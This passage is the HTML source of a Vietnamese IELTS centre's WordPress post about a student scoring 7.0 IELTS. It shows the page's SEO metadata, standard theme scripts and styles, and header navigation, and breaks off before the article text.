

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/
body_size: 20440
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ngoainguaz.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thành tích học viên AZ Khánh Toàn vượt target đạt 7.0 IELTS</title>
	<meta name="description" content="Tự hào học viên AZ thi vượt target đạt 7.0 IELTS, điểm số không kỹ năng nào dưới 6.0. Học IELTS chất lượng nâng band hiệu quả cùng AZ" />
	<link rel="canonical" href="https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thành tích học viên AZ Khánh Toàn vượt target đạt 7.0 IELTS" />
	<meta property="og:description" content="Tự hào học viên AZ thi vượt target đạt 7.0 IELTS, điểm số không kỹ năng nào dưới 6.0. Học IELTS chất lượng nâng band hiệu quả cùng AZ" />
	<meta property="og:url" content="https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/" />
	<meta property="og:site_name" content="Top Teachers, Excellent Result" />
	<meta property="article:publisher" content="https://m.me/ielts.azlanguagecenter" />
	<meta property="article:published_time" content="2023-11-21T07:15:15+00:00" />
	<meta property="article:modified_time" content="2025-10-21T14:26:29+00:00" />
	<meta property="og:image" content="https://ngoainguaz.com/wp-content/uploads/z4845199616604_9fecc234c772263462182036ad5f423d.jpg" />
	<meta name="author" content="Master AZ" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Master AZ" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ngoainguaz.com/#organization","name":"AZ Academy","url":"https://ngoainguaz.com/","sameAs":["https://m.me/ielts.azlanguagecenter"],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://ngoainguaz.com/#/schema/logo/image/","url":"https://ngoainguaz.com/wp-content/uploads/6b940c8b691b9845c10a.jpg","contentUrl":"https://ngoainguaz.com/wp-content/uploads/6b940c8b691b9845c10a.jpg","width":2560,"height":1920,"caption":"AZ Academy"},"image":{"@id":"https://ngoainguaz.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://ngoainguaz.com/#website","url":"https://ngoainguaz.com/","name":"Top Teachers, Excellent Result","description":"","publisher":{"@id":"https://ngoainguaz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ngoainguaz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/#primaryimage","url":"https://ngoainguaz.com/wp-content/uploads/z4845199616604_9fecc234c772263462182036ad5f423d.jpg","contentUrl":"https://ngoainguaz.com/wp-content/uploads/z4845199616604_9fecc234c772263462182036ad5f423d.jpg","width":522,"height":572},{"@type":"WebPage","@id":"https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/","url":"https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/","name":"Thành tích học viên AZ Khánh Toàn vượt target đạt 7.0 IELTS","isPartOf":{"@id":"https://ngoainguaz.com/#website"},"primaryImageOfPage":{"@id":"https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/#primaryimage"},"datePublished":"2023-11-21T07:15:15+00:00","dateModified":"2025-10-21T14:26:29+00:00","description":"Tự hào học viên AZ thi vượt target đạt 7.0 IELTS, điểm số không kỹ năng nào dưới 6.0. Học IELTS chất lượng nâng band hiệu quả cùng AZ","breadcrumb":{"@id":"https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/"]}]},{"@type":"BreadcrumbList","@id":"https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ngoainguaz.com/"},{"@type":"ListItem","position":2,"name":"THÀNH TÍCH HỌC VIÊN AZ &#8211; KHÁNH TOÀN THI VƯỢT TARGET ĐẠT 7.0 IELTS"}]},{"@type":"Article","@id":"https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/#article","isPartOf":{"@id":"https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/"},"author":{"name":"Master AZ","@id":"https://ngoainguaz.com/#/schema/person/0a47260f4d817a0b40ea73e462bd7f1d"},"headline":"THÀNH TÍCH HỌC VIÊN AZ &#8211; KHÁNH TOÀN THI VƯỢT TARGET ĐẠT 7.0 IELTS","datePublished":"2023-11-21T07:15:15+00:00","dateModified":"2025-10-21T14:26:29+00:00","mainEntityOfPage":{"@id":"https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/"},"wordCount":323,"publisher":{"@id":"https://ngoainguaz.com/#organization"},"image":{"@id":"https://ngoainguaz.com/hoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az/#primaryimage"},"thumbnailUrl":"https://ngoainguaz.com/wp-content/uploads/z4845199616604_9fecc234c772263462182036ad5f423d.jpg","articleSection":["Gương mặt tiêu biểu"],"inLanguage":"vi"},{"@type":"Person","@id":"https://ngoainguaz.com/#/schema/person/0a47260f4d817a0b40ea73e462bd7f1d","name":"Master AZ","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://ngoainguaz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8b7c710329ad4f6664c66add959571c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8b7c710329ad4f6664c66add959571c4?s=96&d=mm&r=g","caption":"Master AZ"},"url":"https://ngoainguaz.com/author/azmaster/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Top Teachers, Excellent Result &raquo;" href="https://ngoainguaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Top Teachers, Excellent Result &raquo;" href="https://ngoainguaz.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngoainguaz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ngoainguaz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tcb-custom-style-css' href='https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/css/tcb_common_style.css?ver=1.0.3' type='text/css' media='' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://ngoainguaz.com/wp-content/themes/flatsome/style.css?ver=3.14.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ngoainguaz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ngoainguaz.com/wp-json/wp/v2/posts/6033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngoainguaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://ngoainguaz.com/?p=6033' />
<link rel="alternate" type="application/json+oembed" href="https://ngoainguaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngoainguaz.com%2Fhoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ngoainguaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngoainguaz.com%2Fhoc-vien-az-dat-7-0-ielts-cung-ngoai-ngu-az%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.10.2 - https://wp-statistics.com/ -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://ngoainguaz.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-182529455-22"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-182529455-22');
</script>
<link rel="icon" href="https://ngoainguaz.com/wp-content/uploads/cropped-logo-web-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ngoainguaz.com/wp-content/uploads/cropped-logo-web-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ngoainguaz.com/wp-content/uploads/cropped-logo-web-180x180.png" />
<meta name="msapplication-TileImage" content="https://ngoainguaz.com/wp-content/uploads/cropped-logo-web-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:244px;}.stuck #logo img{padding:2px 0;}.header-bottom{min-height: 53px}.header-top{min-height: 20px}.transparent .header-main{height: 42px}.transparent #logo img{max-height: 42px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 72px;}.header.show-on-scroll,.stuck .header-main{height:81px!important}.stuck #logo img{max-height: 81px!important}.search-form{ width: 13%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 10px }.header-main .nav > li > a{line-height: 27px }.stuck .header-main .nav > li > a{line-height: 49px }.header-bottom-nav > li > a{line-height: 23px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:75%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #d3d3d3;}.nav .nav-dropdown{background-color: #d3d3d3}.header-top{background-color:#c6c6c6!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}body{font-size: 100%;}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #13560a;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #d5d1d1;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #514c4c;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #31a05f;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #31a05f;}a{color: #137129;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #d14a40!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #d14a40!important;}.header-main .header-button > .button:not(.is-outline){background-color: #d14a40!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #33a54f!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #33a54f!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #33a54f!important;}.footer-2{background-color: #0b9648}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.section-title b {
    background-color: #fff;
}/* Card vàng bo 2 góc trên, đáy vuông */
.ielts-card{
  border-radius:60px 60px 0 0;   /* chỉ bo 2 góc trên */
  position:relative;
  overflow:hidden;
  display:flex;
  flex-direction:column;
                     
}      

/* Đưa nút xuống góc phải dưới trong Box */
.ielts-card .button.card-btn{
  position:absolute;
  right:18px;
  bottom:18px;
}
  
		</style>
		</head>

<body class="post-template-default single single-post postid-6033 single-format-standard lightbox nav-dropdown-has-arrow mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://fb.com/ielts.azlanguagecenter" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:azcenter.customerservice@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:azcenter.customerservice@gmail.com" class="tooltip" title="azcenter.customerservice@gmail.com">
				  <i class="icon-envelop" style="font-size:10px;"></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="08:00 - 22:00 ">
			  	   <i class="icon-clock" style="font-size:10px;"></i>			        <span>08:00 - 22:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0522221988" class="tooltip" title="0522221988">
			     <i class="icon-phone" style="font-size:10px;"></i>			      <span>0522221988</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://ngoainguaz.com/" title="Top Teachers, Excellent Result" rel="home">
    <img width="244" height="84" src="http://ngoainguaz.com/wp-content/uploads/logo-web.png" class="header_logo header-logo" alt="Top Teachers, Excellent Result"/><img  width="244" height="84" src="http://ngoainguaz.com/wp-content/uploads/az-logo-full.png" class="header-logo-dark" alt="Top Teachers, Excellent Result"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-size-large nav-uppercase nav-prompts-overlay" >
              <li id="menu-item-22366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22366 menu-item-design-default"><a href="https://ngoainguaz.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1054 menu-item-design-default has-dropdown"><a href="https://ngoainguaz.com/trung-tam-ielts-uy-tin-hoc-ielts-o-hai-ba-trung-ngoai-ngu-az/" class="nav-top-link">Về AZ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-22572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22572"><a href="https://ngoainguaz.com/cau-chuyen-thuong-hieu/">CÂU CHUYỆN THƯƠNG HIỆU</a></li>
	<li id="menu-item-22571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22571"><a href="https://ngoainguaz.com/tam-nhin-su-menh/">TẦM NHÌN &#038; SỨ MỆNH</a></li>
	<li id="menu-item-22570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22570"><a href="https://ngoainguaz.com/doi-ngu-giao-vien/">ĐỘI NGŨ GIÁO VIÊN</a></li>
	<li id="menu-item-6950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6950"><a href="https://ngoainguaz.com/cam-nhan-cua-phu-huynh/">THÀNH TÍCH HỌC VIÊN</a></li>
